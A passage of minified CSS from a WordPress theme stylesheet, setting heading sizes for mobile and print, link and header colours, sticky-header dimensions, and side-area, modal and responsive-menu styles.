){font-size:15px}.grve-h4.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:10px}.grve-h4.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-140:not(.grve-mobile-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:8px}.grve-h5.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:8px}.grve-h6.grve-heading-160:not(.grve-mobile-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-180:not(.grve-mobile-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-200:not(.grve-mobile-reset-increase-heading ){font-size:9px}.grve-h6.grve-heading-250:not(.grve-mobile-reset-increase-heading ){font-size:7px}.grve-h6.grve-heading-300:not(.grve-mobile-reset-increase-heading ){font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:29px;line-height:1.25em}#grve-post-title .grve-title{font-size:29px;line-height:1.25em}.grve-single-simple-title{font-size:22px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:29px;line-height:1.25em}#grve-forum-title .grve-title{font-size:29px;line-height:1.25em}.grve-product-area .product_title{font-size:29px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:19px;line-height:1em}.grve-event-simple-title{font-size:29px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:36px;line-height:1.2em}#grve-feature-section .grve-title{font-size:29px;line-height:1.25em}#grve-feature-section.grve-fullscreen .grve-title{font-size:54px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:14px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}.grve-quote-text,blockquote p{font-size:19px;line-height:1.67em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title{font-size:13px !important;line-height:2em}.grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a{font-size:11px;line-height:2.29em}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a,.grve-main-menu .grve-wrapper > ul > li ul li a{font-size:11px;line-height:2.29em}}@media print{h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:32px;line-height:1.19em}.grve-h1.grve-heading-120:not(.grve-print-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-140:not(.grve-print-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:28px}.grve-h1.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:23px}.grve-h1.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:19px}.grve-h1.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:19px}h2,.grve-h2{font-size:29px;line-height:1.19em}.grve-h2.grve-heading-120:not(.grve-print-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-140:not(.grve-print-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:25px}.grve-h2.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:21px}.grve-h2.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:17px}.grve-h2.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:17px}h3,.grve-h3{font-size:20px;line-height:1.23em}.grve-h3.grve-heading-120:not(.grve-print-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-140:not(.grve-print-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:17px}.grve-h3.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:14px}.grve-h3.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:12px}.grve-h3.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-120:not(.grve-print-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-140:not(.grve-print-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:15px}.grve-h4.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:12px}.grve-h4.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:10px}.grve-h4.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-140:not(.grve-print-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:13px}.grve-h5.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:10px}.grve-h5.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:8px}.grve-h5.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:8px}.grve-h6.grve-heading-160:not(.grve-print-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-180:not(.grve-print-reset-increase-heading ){font-size:11px}.grve-h6.grve-heading-200:not(.grve-print-reset-increase-heading ){font-size:9px}.grve-h6.grve-heading-250:not(.grve-print-reset-increase-heading ){font-size:7px}.grve-h6.grve-heading-300:not(.grve-print-reset-increase-heading ){font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:29px;line-height:1.25em}#grve-post-title .grve-title{font-size:29px;line-height:1.25em}.grve-single-simple-title{font-size:22px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:29px;line-height:1.25em}#grve-forum-title .grve-title{font-size:29px;line-height:1.25em}.grve-product-area .product_title{font-size:29px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:19px;line-height:1em}.grve-event-simple-title{font-size:29px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:36px;line-height:1.2em}#grve-feature-section .grve-title{font-size:29px;line-height:1.25em}#grve-feature-section.grve-fullscreen .grve-title{font-size:54px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:14px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}.grve-quote-text,blockquote p{font-size:19px;line-height:1.67em}#grve-theme-wrapper .grve-link-text,#grve-theme-wrapper a.grve-btn,#grve-theme-wrapper input[type="submit"],#grve-theme-wrapper input[type="reset"],#grve-theme-wrapper button:not(.mfp-arrow):not(.grve-search-btn),#cancel-comment-reply-link,#reply-title{font-size:13px !important;line-height:2em}.grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a{font-size:11px;line-height:2.29em}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a,.grve-main-menu .grve-wrapper > ul > li ul li a{font-size:11px;line-height:2.29em}}a{color:#00afa9}a:hover{color:#00837f}.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{max-width:1250px}@media only screen and (max-width: 1310px){.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1250px}}@media only screen and (min-width: 960px){#grve-theme-wrapper.grve-header-side .grve-container,#grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper,#grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1250px}}body.grve-boxed #grve-theme-wrapper{width:100%;max-width:1220px}#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header,#grve-body.grve-boxed #grve-movedo-sticky-header,#grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky,#grve-body.grve-boxed #grve-footer.grve-fixed-footer,#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:1220px}@media only screen and (max-width: 1200px){#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header,#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header{max-width:90%}#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:90%}}#grve-top-bar .grve-wrapper{padding-top:15px;padding-bottom:15px}#grve-top-bar .grve-wrapper,#grve-top-bar .grve-language > li > ul,#grve-top-bar .grve-top-bar-menu ul.sub-menu{color:#fff}#grve-top-bar a{color:#f36e15}#grve-top-bar a:hover{color:#c20da1}#grve-main-header{background-color:rgba(0,0,0,1)}#grve-main-header.grve-transparent,#grve-main-header.grve-light,#grve-main-header.grve-dark{background-color:transparent}#grve-main-header.grve-header-default,.grve-header-elements{border-color:rgba(0,0,0,.1)}.grve-logo-text a,#grve-header .grve-main-menu .grve-wrapper > ul > li > a,.grve-header-element > a,.grve-header-element .grve-purchased-items,.grve-header-text-element{color:#fff}.grve-safe-btn-icon{fill:#fff}.grve-logo-text a:hover,#grve-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a,#grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a,#grve-header .grve-main-menu .grve-wrapper > ul > li:hover > a,.grve-header-element > a:hover{color:#919191}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span{border-color:#eef1f6}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.active > a span{border-color:#000}#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after{background-color:#eef1f6}#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after,#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li.active > a .grve-item:after{background-color:#000}#grve-header .grve-main-menu .grve-wrapper > ul > li ul{background-color:#fff}#grve-header .grve-main-menu .grve-wrapper > ul > li ul li a{color:#222}#grve-header .grve-main-menu .grve-wrapper > ul > li ul li a:hover,#grve-header .grve-main-menu .grve-wrapper > ul > li ul li.current-menu-item > a,#grve-header .grve-main-menu .grve-wrapper > ul li li.current-menu-ancestor > a{color:#919191;background-color:#fff}#grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a{color:#e75a7c;background-color:transparent}#grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li:hover > a{color:#e75a7c}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu > .sub-menu > li{border-color:#eef1f6}#grve-header .grve-main-menu .grve-wrapper > ul > li ul li.grve-menu-type-button a{background-color:transparent}#grve-main-header,.grve-logo,.grve-header-text-element{height:80px}.grve-logo a{height:60px}.grve-logo.grve-logo-text a{line-height:80px}#grve-main-menu .grve-wrapper > ul > li > a,.grve-header-element > a,.grve-no-assigned-menu{line-height:80px}.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}#grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper{margin-bottom:80px}@media only screen and (min-width: 1305px){#grve-header.grve-overlapping + .grve-page-title,#grve-header.grve-overlapping + #grve-feature-section,#grve-header.grve-overlapping + #grve-content,#grve-header.grve-overlapping + .grve-single-wrapper,#grve-header.grve-overlapping + .grve-product-area{top:-80px;margin-bottom:-80px}#grve-header.grve-overlapping:not(.grve-header-below) + .grve-page-title .grve-wrapper,#grve-header.grve-overlapping:not(.grve-header-below) + #grve-feature-section .grve-wrapper:not(.grve-map){padding-top:80px}#grve-feature-section + #grve-header.grve-overlapping{top:-80px}#grve-header{height:80px}}@media only screen and (min-width: 1305px){#grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar,#grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar{top:80px}}#grve-header .grve-main-menu .grve-item .label.grve-bg-default,#grve-hidden-menu .grve-item .label.grve-bg-default{background-color:#454545;color:#fff}#grve-main-header.grve-light .grve-logo-text a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li > a,#grve-main-header.grve-light .grve-header-element > a,#grve-main-header.grve-light .grve-header-element .grve-purchased-items,#grve-main-header.grve-light .grve-header-text-element{color:#fff;color:rgba(255,255,255,.7)}#grve-main-header.grve-light .grve-safe-btn-icon{fill:#fff}#grve-main-header.grve-light .grve-logo-text a:hover,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.grve-current > a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li:hover > a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a,#grve-main-header.grve-light .grve-header-element > a:hover{color:#fff}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span{border-color:#eef1f6}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-light,#grve-main-header.grve-light .grve-header-elements,#grve-main-header.grve-header-default.grve-light,#grve-main-header.grve-light #grve-bottom-header{border-color:rgba(255,255,255,.3)}#grve-main-header.grve-dark .grve-logo-text a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a,#grve-main-header.grve-dark .grve-header-element > a,#grve-main-header.grve-dark .grve-header-element .grve-purchased-items,#grve-main-header.grve-dark .grve-header-text-element{color:#000;color:rgba(0,0,0,.5)}#grve-main-header.grve-dark .grve-safe-btn-icon{fill:#000}#grve-main-header.grve-dark .grve-logo-text a:hover,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.grve-current > a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li:hover > a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a,#grve-main-header.grve-dark .grve-header-element > a:hover{color:#000}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span{border-color:#eef1f6}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-dark,#grve-main-header.grve-dark .grve-header-elements,#grve-main-header.grve-header-default.grve-dark,#grve-main-header.grve-dark #grve-bottom-header{border-color:rgba(0,0,0,.1)}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-text-element,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-text-element{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo a{height:20px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo.grve-logo-text a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo.grve-logo-text a{line-height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky #grve-main-menu .grve-wrapper > ul > li > a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-element > a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-no-assigned-menu,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky #grve-main-menu .grve-wrapper > ul > li > a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-element > a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-no-assigned-menu{line-height:60px}#grve-header.grve-sticky-header.grve-scroll-up #grve-main-header.grve-advanced-sticky{-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}#grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top),#grve-header.grve-sticky-header #grve-main-header #grve-bottom-header{background-color:rgba(16,18,21,1)}#grve-header.grve-header-logo-top.grve-sticky-header #grve-main-header{background-color:transparent}#grve-header.grve-sticky-header .grve-logo-text a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li > a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element > a,#grve-header.grve-sticky-header .grve-header-element .grve-purchased-items,#grve-header.grve-sticky-header .grve-header-text-element{color:#9c9c9c}#grve-header.grve-sticky-header .grve-logo-text a:hover,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.grve-current > a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li:hover > a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.active > a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element > a:hover{color:#fff}#grve-header.grve-sticky-header #grve-main-header .grve-safe-btn-icon{fill:#fff}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span,#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-header.grve-sticky-header #grve-main-header .grve-header-elements{border-color:rgba(238,241,246,.3)}#grve-movedo-sticky-header,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header:before{height:60px}#grve-movedo-sticky-header .grve-logo a{height:20px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a,#grve-movedo-sticky-header .grve-header-element > a,#grve-movedo-sticky-header .grve-no-assigned-menu{line-height:60px}#grve-movedo-sticky-header:before,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element > a.grve-safe-button{background-color:rgba(16,18,21,1)}#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element > a.grve-safe-button{min-width:60px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a,#grve-movedo-sticky-header .grve-header-element > a{color:#9c9c9c}#grve-movedo-sticky-header .grve-safe-btn-icon{fill:#fff}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li:hover > a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.active > a,#grve-movedo-sticky-header .grve-header-element > a:hover{color:#fff}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span{border-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after{background-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after{background-color:#eef1f6}#grve-sidearea{background-color:#232323;color:#777}#grve-sidearea .widget,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span{color:#777}#grve-sidearea h1,#grve-sidearea h2,#grve-sidearea h3,#grve-sidearea h4,#grve-sidearea h5,#grve-sidearea h6,#grve-sidearea .widget .grve-widget-title{color:#fff}#grve-sidearea a{color:#777}#grve-sidearea .widget li a .grve-arrow:after,#grve-sidearea .widget li a .grve-arrow:before{color:#777}#grve-sidearea a:hover{color:#0652fd}#grve-sidearea .grve-close-btn:after,#grve-sidearea .grve-close-btn:before,#grve-sidearea .grve-close-btn span{background-color:#777}#grve-sidearea .grve-border,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span,#grve-sidearea .widget a,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget table,#grve-sidearea .widget table td,#grve-sidearea .widget table th,#grve-sidearea .widget table tr,#grve-sidearea table,#grve-sidearea tr,#grve-sidearea td,#grve-sidearea th,#grve-sidearea .widget,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget div,#grve-theme-wrapper #grve-sidearea form,#grve-theme-wrapper #grve-sidearea .wpcf7-form-control-wrap{border-color:#3e3e3e}#grve-sidearea-overlay{background-color:rgba(255,255,255,.9)}#grve-modal-overlay,.mfp-bg,#grve-loader-overflow{background-color:rgba(255,255,255,1)}.grve-page-curtain{background-color:#18252a}#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title,.mfp-title,.mfp-counter,#grve-theme-wrapper .grve-modal-content .grve-heading-color{color:#000}.grve-close-modal,button.mfp-arrow{color:#000}#grve-theme-wrapper .grve-modal form,#grve-theme-wrapper .grve-modal form p,#grve-theme-wrapper .grve-modal form div,#grve-theme-wrapper .grve-modal form span,#grve-theme-wrapper .grve-login-modal-footer,#grve-socials-modal .grve-social li a,#grve-language-modal ul li a{color:#777;border-color:#eef1f6}#grve-safebutton-area .grve-logo{background-color:rgba(16,18,21,1);min-width:60px;height:60px}#grve-safebutton-area .grve-logo a{height:20px}#grve-safebutton-area .grve-close-button-wrapper{background-color:rgba(16,18,21,1);min-width:60px;line-height:60px}#grve-safebutton-area .grve-close-button-wrapper a{color:#9c9c9c}#grve-safebutton-area .grve-close-button-wrapper a:hover{color:#fff}#grve-responsive-header #grve-main-responsive-header{background-color:rgba(0,0,0,1)}#grve-responsive-header{height:60px}#grve-responsive-header .grve-logo{height:60px}#grve-responsive-header .grve-header-element > a{line-height:60px}#grve-responsive-header .grve-logo a{height:40px}#grve-responsive-header .grve-logo.grve-logo-text a{line-height:60px}#grve-responsive-header .grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width: 1304px){#grve-main-header,#grve-bottom-header{display:none}#grve-main-menu,#grve-responsive-hidden-menu-wrapper{display:none}#grve-responsive-header{display:block}.grve-header-responsive-elements{display:block}#grve-logo.grve-position-center,#grve-logo.grve-position-center .grve-wrapper{position:relative;left:0}#grve-responsive-menu-wrapper{display:block}}@media only screen and (max-width: 1304px){#grve-header.grve-responsive-overlapping + *{top:-60px;margin-bottom:-60px}#grve-header.grve-responsive-overlapping + #grve-page-anchor{top:0px;margin-bottom:0px}#grve-feature-section + #grve-header.grve-responsive-overlapping{top:-60px}#grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper,#grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper{padding-top:60px}}#grve-hidden-menu{background-color:#fff}#grve-hidden-menu a{color:#222}#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after,#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before{background-color:#222}#grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:after,#grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:before{background-color:#919191}#grve-hidden-menu.grve-slide-menu ul.grve-menu li > .grve-arrow:hover{color:#919191}#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{color:#222}#grve-hidden-menu a:hover,#grve-hidden-menu ul.grve-menu > li.current-menu-item > a,#grve-hidden-menu ul.grve-menu > li.current-menu-ancestor > a,#grve-hidden-menu ul.grve-menu li.current-menu-item > a,#grve-hidden-menu ul.grve-menu li.open > a{color:#919191}#grve-hidden-menu .grve-close-btn{color:#777}#grve-hidden-menu ul.grve-menu li a,#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{border-color:#eef1f6}#grve-hidden-menu-overlay{background-color:rgba(0,175,169,.9)}#grve-responsive-header .grve-header-element > a,#grve-responsive-header .grve-header-element .grve-purchased-items{color:#bfbfbf}#grve-responsive-header .grve-header-element > a:hover{color:#fff}#grve-responsive-header .grve-safe-btn-icon{fill:#bfbfbf}#grve-responsive-header 